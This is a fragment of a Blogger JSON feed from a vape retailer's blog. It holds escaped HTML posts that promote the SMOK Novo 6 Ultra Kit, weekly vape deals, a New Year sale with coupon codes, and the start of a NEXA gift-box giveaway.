src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca 